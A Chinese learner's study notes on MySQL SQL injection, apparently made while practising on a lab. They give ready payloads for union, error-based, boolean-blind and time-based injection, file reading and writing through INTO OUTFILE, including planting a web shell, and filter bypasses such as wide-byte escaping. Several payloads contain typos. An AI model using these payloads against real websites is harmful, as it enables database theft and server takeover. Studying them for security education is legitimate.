数据库知识补充
1.information_schema数据库
其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等。在information_schema 中,有数个只读表。它们实际上是视图,而不是基本表,因此,你将无法看到与之相关的任何文件。

2.information_schema.schemata表
提供了当前mysql实例中所有数据库的信息,其中需要用到的是 schema_name 这一列,存放的是各个数据库的名称

3.information_schema.tables表
提供了所有数据库中所有的表的信息,其中需要用到的是 table_name 这一列,存放的是各个表的名称(这里表的名称是有可能重复的,因为是不同数据库中的表,名称可以相同),以及 table_schema 这一列,存放的是各个数据库的名称(可以通过选
择条件来指定数据库)

4.information_schema.columns表
提供了所有数据库中所有表的所有字段的信息,其中需要用到的是 column_name 这一列,存放的是各个字段的名称
联合注入
Union select可以一次执行两条语句,并且将两条语句查询到的临时表结果合并成一张临时表进行显示。但是有个前提就是,两张表的字段数必须一致。(我们可以用order by来确定字段数。)
union select联合查询的时候,两边都查到了数据,默认是显示左边的数据,如果左边没有查到数据,右边查到了,就显示右边的数据。所以我们在构造数据的时候,应该构造为左边为假,类似于id=9999或id=1 and 1=2。
函数介绍:
Order by
第一种order by id(输入字符)
基于id这个字段排序,如果没有id这个字段,就报错
第二种order by 1(输入数字)
基于第一列排序,当输出的列数超过最大列数,比如有3列你输入了4,这里4就会被当做是字段的名称来查询,如果没有查到,就报错,如果查到了,就按照4这个列来排序。(可能就 会产生roder by 3和order by 4都不报错,要自己学会判断。)
测试的时候先用order by 1测试语句有没有问题,如果order by 1有问题的话要么被过滤了,要么语句出错了。
Group_concat()函数
作用是将一列中的所有内容合并成一个字符串并返回结果
concat_ws()函数
能够将多个字符串连接成一个字符串返回,并且可以一次性指定分隔符
group_concat(concat_ws(':',username,password))
Database()
显示当前数据库
查询语句:
查看所有数据库
Id=1 and 1=2 union select 1,group_concat(scheam_name),3 from information_schema.schemata %23
查看当前数据库名
Id =1 and 1=2 union select 1,database(),3 %23
查看当前数据库中所有表名
Id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table.schema = database() #
查看某个表中的所有字段名
Id =1 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema = database and table_name = 'users' %23
查询字段user和password中的内容
Id=1 and 1=2 union select 1,group_concat(concat_ws(":",user,password)) from information_schema.columns where security.users %23 (security.users表示查询到的数据库名和表名)
报错注入
函数:
extractvalue():从目标XML中返回包含所查询值的字符串

updatexml()

首先判断注入类型,加一个单引号,如果无法判断,在后面在加一个双引号,让我们可以看到更多的报错信息。因为有时候我们输入单引号看到的数据很模糊,所以在到后面加一个双引号标记一下。
确定了注入类型就需要修改语句,让它不报错,之后在构造语句进行查询。
Limit(起始位置,偏移量)查询一行数据。
用法:

Union select 1,extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = database()limit 0,1))) %23
这里的1是指文件名字,无所谓,第二个参数查询到的数据要不符合为文件语法,使其报错,从而将我们想要的数据输出出来。它是从.开始显示,所以要用concat()函数用于拼接字符串,并显示,0x7e是~的意思,拼接之后显示出来。
或者使用updatexml()
Union select 1,updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = database() limit(0,1)))) %23
双注入或floor报错注入
函数
count()用于统计数据表记录
Count(*)统计行数
Count(列名)只统计对应列的行数
Group by
根据指定的字段进行分组
Group by 进行分组的时候他规定的是主键
Group by执行的时候数据库执行了那些操作?
Group by执行后会生成一个临时表,这个临时表以group by所规定的列名为主键。
根据这个列名依次读取这个列中的数据,


比如上面这个表,用age为主键,group by 之后创建一个临时表,先拿到18,去临时表中查看是否存在18,不存在,插入,count(*)统计数量,这时候就是1
然后依次执行。
Group by 列名:则用这个列作为主键,
Group by rand(),则每抓取一次数据就执行一次,将执行得到的数据作为主键,同一张表中,主键不能相同 ,相同就会报错。
注入原理:
union select 1,count(1) from information_schema.tables group by concat(floor(rand(0)*2), database()) %23
这里就像当与用concat()函数将rand()随机到的1或0和我们需要的database()进行了拼接,重复的话自然会报错,并且显示***不能为主键。

Database()应该等于security
Floot(rand()*2)产生0-1的随机数
Floor(rand(0)*2)产生011011。。。。序列。
Heep_Referer注入
有时候我们不管怎么使用单引号双引号还是什么都无法正确闭合语句,那么他可能是下面这种情况:


前面这里给三个列插入数据,后面如果第一位的时候我们闭合,它肯定会报错,因为位数不够:
类似与:insert into xxx(a,b,c) vlauer ('1')#', '', '')
利用:


布尔盲注
判断盲注:
根据页面的变化来看,有时候输入错误页面会加载空白,有时候会提示,不管什么,只要能让我们分辨对错就行了。
Id =位置1 or 位置2
这里一共有两个位置,我们要进行判断,必须将一个前面这个位置强制为假,然后就可以根据后面位置2的数据来进行页面显示,去除干扰项。
比如:id = -1 or 1 页面显示正常
Id = -1 or 0 页面显示不正常
函数:
Substr(字符串,起始位置,偏移量)截取字符串。
substr起始位置从1开始,limit起始位置从0开始。
Length()获取字符串长度
用法:
查询数据库版本
Id = -1 or (select substr(version(), 1, 1) = "a") %23
查询第一个表的名字
Id = -1 or (select substr(table_name,1,1) from information_schema.tables where table_schema = database() limit 0,1 ) = "a" %23
用ascii码结合二分法查询字符串
Id = -1 or (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema = database() limit 0,1 ) > 1 %23
延时注入
Id = 1' or if(select… , 1(正确),0(错误))
这里的id=1'必须是正确闭合,并且保持正确,然后在判断位置2的if条件,如果正确则延时,错误则不延时。
用法:
Id=1' or if(select ascii(substr(table_name,2,1)from iinformation_schema.tables where table_schema = database() limit0,1) > 0, sleep(2),0) %23
sql注入文件读取

用法:
一般我们要读系统配置文件或者是网站的后台源码。这个路径大多时候靠自己的经验,或者固定的文件位置,比如phpstudy他的网站源码默认放在哪里,去试。

注意点:
1、这里的路径用两个反斜杠,因为网站会进行转义
2、这里如果读取php源码文件,网站会直接解析并显示在屏幕上,所以我们可以先转化成16进制输出,然后在转义成php就可以了
sql注入文件写入
Into outfile "绝对路径"
比如:

在less-1中写入了查询到的数据。
当然,既然可以写文件,那就可以直接写一个木马进去。

以php格式写进去,然后访问。
绕过
在进行sql注入的时候,如果判断这个地方有注入点,那就去判断他的语句,和闭合方式,然后根据闭合方式进行各种拼接绕过。
比如id="",则可以用id="1" or "1" 也能闭合,甚至将位置1置为0可以进行判断。
注释符过滤
如果服务器对你输入的注释符进行了过滤,那么就没有办法闭合字符串,是不是没办法了,不是的,我们来猜测一下他的语句。
Select * from ** where id=' ' limit 0, 1
我们现在知道了它是单引号闭合,然后就是要想怎么让他不报错。
Id='' = ''这样其实也就完成了闭合,证明了它是单引号,还没有报错。
但是这样我们无法操作,所以用另一种方式:
Id =''or () or ''
这样也完成了闭合,而且还不会报错,我们在括号中直接操作就行。

另一种方法就是使用union select:
Id = -1' union select 1,2, '
这样就用单引号分别闭合了开头和结尾的两个单引号,完整语句就是:
Select * from ** where id='1' union select 1,2, ' '
正好用后面的单引号拼接出了一个空字符来代替3。
所以要知道,让字符串不报错的方法有很多,注释只是一种,字符串拼接也是一种。
or和and过滤
Id='1' or '1'被过滤了
那我们可以使用:
Id = '1' || '1'的方式进行绕过
空格过滤

不同的系统可能产生不同的绕过,最好试试。
内联注释
Id=1' %a0/*!union*/%a0/*!select*/%a01,2,'
/*!......*/
宽字节注入

这里用单引号尝试,但是这里的单引号被反斜杠过滤了。所以这里要用到单引号逃逸
怎么逃逸?
可以看到这里的5c表示“\”27表示“'”,而在gbk编码中,一个中文占有2个字节,一个字节是8位
所以两个字节就相当于4位数的16进制数,这里的反斜杠我们可以看做是汉字的后一个字节,所以只要我们在前面加一个字节,就可以逃逸成功。
gbk编码从8140--FEFE,所以在前面加上%81就可以吃掉反斜杠。
这种就直接限制了用GB2312宽字节注入的可能。

综合总结
开始肯定是按照规矩测试一下,测试如果找到了入口最好,如果没有找到,有过滤,那就需要考虑考虑:
1、首先先确定过滤了那些字符。
可以用burp爆破的那个方法试试
2、知道过滤的字符串以后,先从id=1'这一句开始,让它可以控制闭合和报错。
比如:若过滤了注释和or,那就可以使用'=()='来闭合字符串
Username='=(1)='
猜测语句为select * from ** where username = '' = (1) =''
解释:username=空 为否,否=1 位否,否=空为真,所以结果为真。
若括号中为0则结果为否。
3、完成之后就开始按照过滤的字符串来构造语句。
比如:逗号“,”被过滤了,我们怎么办?
在sql语句中,一些语句我们可以用“()”括起来。就像这样:
Select(admin)from(ltables),mysql是可以识别的。所以可以用这种方式进行绕过。
Select(1)from(admin)where(ascii(substr(password,1,1)))>1
上面这一句中,如果网站将“,”逗号也给过滤了呢,怎么办?
我们先去查一下substr

可以看到substr还有一种from的用法
我们套入句子变换一下:
Select(1)from(admin)where(ascii(substr((password)from(32))))>1
注意:substr("123456" from "3")拿到的是3456
也就是说,这里拿到的是从指定为值开始到最后一位的所有字符。
结语
此文章是我学习剑客学院的sql注入视频写的笔记,如果有什么错误的地方,希望大家可以帮忙指出。